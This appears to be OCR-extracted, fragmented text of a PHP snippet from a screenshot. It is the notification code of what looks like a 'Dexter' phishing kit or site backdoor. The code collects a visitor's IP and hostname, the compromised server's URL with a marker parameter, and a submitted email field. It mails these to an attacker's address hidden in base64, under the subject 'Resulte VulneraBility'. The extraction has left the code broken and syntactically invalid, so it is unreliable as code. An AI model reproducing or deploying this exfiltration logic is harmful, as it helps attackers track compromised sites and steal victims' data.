
// rotinabox@yahoo.com
$ip
 = getenv(
"REMOTE_ADDR"
$hostname
 = gethostbyaddr(
$ip
$messagee
 .= 
"================[Dexter]======
==========

"
$messagee
 .= 
"Link : http://"
 . 
$_SERVER
[
"SE
RVER_NAME"
] . 
$_SERVER
[
'REQUEST_URI'
].
'?dex=
uba'
.
"

"
$messagee
 .= 
"IP	: $ip

"
$messagee
.= base64_decode(
"PT09PT09PT09PT09P
T09PVtEZXh0ZXJdPT09PT09PT09PT09PT09PQ=="
$too
 = base64_decode(
"ZHJhZ29uZGV2aWxlQGhvdG
1haWwuY29t"
$subjectt
 = 
"Resulte VulneraBility [$ip]"
$headerss
 = 
"From: Dexter <localhost>"
$headerss
 .= 
$_POST
[
'eMailAdd'
].
"

"
$headerss
 .= 
"MIME-Version: 1.0

"
;
